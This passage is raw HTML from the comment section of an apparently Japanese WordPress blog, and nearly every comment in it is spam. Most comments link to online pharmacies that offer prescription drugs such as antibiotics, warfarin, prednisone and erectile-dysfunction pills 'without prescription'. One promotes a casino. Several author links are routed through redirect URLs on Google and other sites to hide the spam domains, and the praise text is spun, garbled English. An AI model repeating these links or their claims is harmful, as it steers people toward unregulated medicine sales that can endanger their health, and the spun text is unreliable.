						<img alt='' src='https://secure.gravatar.com/avatar/da813e7e350a736d7b5e34e2493e980f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da813e7e350a736d7b5e34e2493e980f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://domperycin.com/" class="url" rel="ugc external nofollow">v1as3</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-337243"><time datetime="2025-06-17T02:01:34+09:00">2025/06/17 2:01 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order generic motilium &#8211; <a href="https://domperycin.com/sumycin/" rel="nofollow ugc">buy sumycin 250mg without prescription</a> buy generic flexeril</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-356143" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-356143" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/81da7be35b88eeb00d1fb9f917382a0b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81da7be35b88eeb00d1fb9f917382a0b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">mef6v</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-356143"><time datetime="2025-06-26T04:12:12+09:00">2025/06/26 4:12 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>augmentin 1000mg brand &#8211; <a href="https://atbioinfo.com/" rel="nofollow ugc">https://atbioinfo.com/</a> acillin tablet</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-358346" class="comment even thread-even depth-1">
			<article id="div-comment-358346" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/23f2b954507708391238aba7a755e840?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23f2b954507708391238aba7a755e840?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">85x0a</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-358346"><time datetime="2025-06-27T20:19:22+09:00">2025/06/27 8:19 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>nexium sale &#8211; <a href="https://anexamate.com/" rel="nofollow ugc">https://anexamate.com/</a> esomeprazole 20mg drug</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-360352" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-360352" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dc6c50530be889d377710b8ce22d2ee1?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc6c50530be889d377710b8ce22d2ee1?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">lwrda</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-360352"><time datetime="2025-06-29T05:47:12+09:00">2025/06/29 5:47 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy warfarin online cheap &#8211; <a href="https://coumamide.com/" rel="nofollow ugc">cou mamide</a>  buy cheap generic cozaar</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-366654" class="comment even thread-even depth-1">
			<article id="div-comment-366654" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fe5c7e4b3af4c4df1dcdc108d3cb1e97?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe5c7e4b3af4c4df1dcdc108d3cb1e97?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">ngm00</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-366654"><time datetime="2025-07-03T00:22:04+09:00">2025/07/03 12:22 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order deltasone 40mg generic &#8211; <a href="https://apreplson.com/" rel="nofollow ugc">https://apreplson.com/</a> buy generic prednisone for sale</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-369232" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-369232" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f0c59abb35143d88a0ea19a13a9c4832?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f0c59abb35143d88a0ea19a13a9c4832?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">mq79b</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-369232"><time datetime="2025-07-04T03:10:32+09:00">2025/07/04 3:10 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy ed pills online &#8211; <a href="https://fastedtotake.com/" rel="nofollow ugc">https://fastedtotake.com/</a>  buy ed pills best price</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-372419" class="comment even thread-even depth-1">
			<article id="div-comment-372419" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/21b82297f8700c5be1e142658a8de14a?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21b82297f8700c5be1e142658a8de14a?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">r4ojm</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-372419"><time datetime="2025-07-05T12:45:21+09:00">2025/07/05 12:45 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy cheap generic amoxicillin &#8211; <a href="https://combamoxi.com/" rel="nofollow ugc">combamoxi.com</a> order amoxil generic</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-381154" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-381154" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c143ef9bec0d649cfb873e16271474d1?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c143ef9bec0d649cfb873e16271474d1?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.jalizer.com/go/index.php?http://prodnisol.com/" class="url" rel="ugc external nofollow">zqiot</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-381154"><time datetime="2025-07-10T11:48:42+09:00">2025/07/10 11:48 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>forcan brand &#8211; <a href="https://gpdifluca.com/" rel="nofollow ugc">buy forcan pills</a> buy fluconazole pills for sale</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-383951" class="comment even thread-even depth-1">
			<article id="div-comment-383951" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6ef97c836dfba212605c8fca02e3f81b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ef97c836dfba212605c8fca02e3f81b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://maps.google.mg/url?q=http://ciltadgn.com" class="url" rel="ugc external nofollow">b8vg2</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-383951"><time datetime="2025-07-12T00:46:13+09:00">2025/07/12 12:46 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>cenforce 100mg ca &#8211; <a href="https://cenforcers.com/#" rel="nofollow ugc">https://cenforcers.com/#</a>  order cenforce 50mg</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-384904" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-384904" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/157635999a40b29f634cf3d7e23fab2c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/157635999a40b29f634cf3d7e23fab2c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.1doi1.com/proxy.php?link=http://strongtadafl.com" class="url" rel="ugc external nofollow">c8tcd</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-384904"><time datetime="2025-07-13T10:38:55+09:00">2025/07/13 10:38 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>best price for cialis &#8211; <a href="https://ciltadgn.com/" rel="nofollow ugc">canada cialis</a> tadalafil (tadalis-ajanta) reviews</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-388166" class="comment even thread-even depth-1">
			<article id="div-comment-388166" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/240df6c9d5f5aa23c9bc896e33a08144?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/240df6c9d5f5aa23c9bc896e33a08144?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://maps.google.ki/url?q=http://strongvpls.com" class="url" rel="ugc external nofollow">b5m9k</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-388166"><time datetime="2025-07-15T06:00:07+09:00">2025/07/15 6:00 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>how many 5mg cialis can i take at once &#8211; <a href="https://strongtadafl.com/#" rel="nofollow ugc">https://strongtadafl.com/#</a>  cialis 100 mg usa</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-392466" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-392466" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a76c4afd96d1365ca431c51dcd033bc0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a76c4afd96d1365ca431c51dcd033bc0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.google.com.bh/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=5&#038;ved=0cdoqfjae&#038;url=http://aranitidine.com&#038;ei=fbazu-7lkcfwpmp9gbgb&#038;usg=afqjcnhqdgh0vp" class="url" rel="ugc external nofollow">k8euu</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-392466"><time datetime="2025-07-17T10:39:24+09:00">2025/07/17 10:39 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>old do u have buy viagra &#8211; <a href="https://strongvpls.com/#" rel="nofollow ugc">https://strongvpls.com/#</a>  order viagra with paypal</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-394414" class="comment even thread-even depth-1">
			<article id="div-comment-394414" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f627ba52c3561767bec31baa84cb3e1b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f627ba52c3561767bec31baa84cb3e1b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://moskraeved.ru/redirect?url=http://prohnrg.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-394414"><time datetime="2025-07-18T06:16:09+09:00">2025/07/18 6:16 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More content pieces like this would urge the web better. <a href="https://gnolvade.com/es/synthroid/" rel="nofollow ugc">https://gnolvade.com/es/synthroid/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-397455" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-397455" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8b9ad59d4893c6932b2c3673106b23c1?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b9ad59d4893c6932b2c3673106b23c1?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.lobenhausen.de/url?q=http://prohnrg.com" class="url" rel="ugc external nofollow">vny1y</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-397455"><time datetime="2025-07-19T11:05:16+09:00">2025/07/19 11:05 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am in point of fact delighted to glitter at this blog posts which consists of tons of profitable facts, thanks for providing such data. <a href="https://buyfastonl.com/azithromycin.html" rel="nofollow ugc">https://buyfastonl.com/azithromycin.html</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-401336" class="comment even thread-even depth-1">
			<article id="div-comment-401336" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7d7210ad39c427732e51a39894c7e583?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d7210ad39c427732e51a39894c7e583?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://mb.wendise.com/tools/thumbs.php?tds=3&#038;trs=1&#038;pid=videos&#038;tid=bpgfr&#038;pad=4px&#038;cat=0&#038;ts=156x117&#038;tb=0px&#038;tbc=FFFFFF&#038;fs=12px&#038;ff=Verdana&#038;su=td&#038;sl=ttm&#038;t" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-401336"><time datetime="2025-07-20T22:57:47+09:00">2025/07/20 10:57 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The depth in this tune is exceptional. <a href="https://ursxdol.com/furosemide-diuretic/" rel="nofollow ugc">https://ursxdol.com/furosemide-diuretic/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-404700" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-404700" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/191bc6ebdbd924bc4a55f49467dfccb9?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/191bc6ebdbd924bc4a55f49467dfccb9?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.muppetsauderghem.be/?URL=atbioxotc.com" class="url" rel="ugc external nofollow">4ugcd</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-404700"><time datetime="2025-07-22T07:59:28+09:00">2025/07/22 7:59 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is the stripe of topic I get high on reading. <a href="https://prohnrg.com/" rel="nofollow ugc">https://prohnrg.com/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-409424" class="comment even thread-even depth-1">
			<article id="div-comment-409424" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/340afea6d7822b863a81a280769a6bba?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/340afea6d7822b863a81a280769a6bba?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://aranitidine.com/fr/acheter-propecia-en-ligne/" class="url" rel="ugc external nofollow">fv8yf</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-409424"><time datetime="2025-07-24T22:07:59+09:00">2025/07/24 10:07 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks recompense sharing. It’s top quality. <a href="https://aranitidine.com/fr/ivermectine-en-france/" rel="nofollow ugc">on this site</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-429417" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-429417" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8a21724019f150c2f2f0cddf2d9cc679?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a21724019f150c2f2f0cddf2d9cc679?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://forums.shlock.co.uk/viewtopic.php?f=2&#038;t=302280" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-429417"><time datetime="2025-08-06T14:04:35+09:00">2025/08/06 2:04 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More articles like this would remedy the blogosphere richer. <a href="https://ondactone.com/simvastatin/" rel="nofollow ugc">https://ondactone.com/simvastatin/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-437167" class="comment even thread-even depth-1">
			<article id="div-comment-437167" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cb2ef839ce1d50deadebc9f1a6412b0e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb2ef839ce1d50deadebc9f1a6412b0e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.kudprathay.go.th/forum/suggestion-box/621559-medicaments-sans-preparation-en-vente-libre" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-437167"><time datetime="2025-08-09T13:53:36+09:00">2025/08/09 1:53 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More posts like this would add up to the online time more useful.<br />
<a href="https://doxycyclinege.com/pro/meloxicam/" rel="nofollow ugc">buy cheap mobic</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-452603" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-452603" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2ed1c9911f9299c3b0af461d37777c34?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ed1c9911f9299c3b0af461d37777c34?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://iawbs.com/home.php?mod=space&#038;uid=915039" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-452603"><time datetime="2025-08-18T14:18:07+09:00">2025/08/18 2:18 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I’ll certainly bring to skim more. <a href="http://www.fujiapuerbbs.com/home.php?mod=space&#038;uid=3618565" rel="nofollow ugc">http://www.fujiapuerbbs.com/home.php?mod=space&#038;uid=3618565</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-460598" class="comment even thread-even depth-1">
			<article id="div-comment-460598" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a583a79fd557c276db9bf45574a7bf89?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a583a79fd557c276db9bf45574a7bf89?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://images.google.ca/url?source=imgres&#038;ct=img&#038;q=https://janozin.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-460598"><time datetime="2025-08-23T06:01:50+09:00">2025/08/23 6:01 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order dapagliflozin 10 mg generic &#8211; <a href="https://janozin.com/" rel="nofollow ugc">this</a> buy forxiga 10mg online cheap</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-465317" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-465317" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e8f45e922e40cb86bf6b46cd943076b2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8f45e922e40cb86bf6b46cd943076b2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://maps.google.so/url?q=https://asacostat.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-465317"><time datetime="2025-08-26T06:28:30+09:00">2025/08/26 6:28 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>orlistat cheap &#8211; <a href="https://asacostat.com/" rel="nofollow ugc">https://asacostat.com/</a>  orlistat 60mg us</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-475301" class="comment even thread-even depth-1">
			<article id="div-comment-475301" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7efa814fa4ae037c7307048572ae778c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7efa814fa4ae037c7307048572ae778c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://sportavesti.ru/forums/users/uyoaq-2/" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-475301"><time datetime="2025-09-01T18:56:07+09:00">2025/09/01 6:56 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is the kind of scribble literary works I in fact appreciate. <a href="http://www.01.com.hk/member.php?Action=viewprofile&#038;username=Serogh" rel="nofollow ugc">http://www.01.com.hk/member.php?Action=viewprofile&#038;username=Serogh</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-538285" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-538285" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9cc44a8eb23c4e49396cdab106a86d09?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cc44a8eb23c4e49396cdab106a86d09?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terbinafines.com/product/dapoxetine.html" class="url" rel="ugc external nofollow">JyfxWhoky</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-538285"><time datetime="2025-10-09T02:57:48+09:00">2025/10/09 2:57 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You can conserve yourself and your dearest by being alert when buying pharmaceutical online. Some pharmacopoeia websites control legally and put forward convenience, privacy, sell for savings and safeguards for purchasing medicines. buy in TerbinaPharmacy <a href="https://terbinafines.com/product/exelon.html" rel="nofollow ugc">https://terbinafines.com/product/exelon.html</a> exelon</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-541150" class="comment even thread-even depth-1">
			<article id="div-comment-541150" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/162537296e7eca29366ceb0af70e3c31?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/162537296e7eca29366ceb0af70e3c31?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terbinafines.com/product/motrin.html" class="url" rel="ugc external nofollow">mopo7</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-541150"><time datetime="2025-10-10T23:54:36+09:00">2025/10/10 11:54 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>With thanks. Loads of knowledge! <a href="https://terbinafines.com/product/dilantin.html" rel="nofollow ugc">TerbinaPharmacy</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-545004" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-545004" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a7004778f9eba76e2dff060798c5201e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7004778f9eba76e2dff060798c5201e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://playbigbassrm.com/" class="url" rel="ugc external nofollow">hard rock casino online</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14520#comment-545004"><time datetime="2025-10-13T03:26:03+09:00">2025/10/13 3:26 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This website exceedingly has all of the low-down and facts I needed there this participant and didn’t identify who to ask.</p>
				</div><!-- .comment-content -->

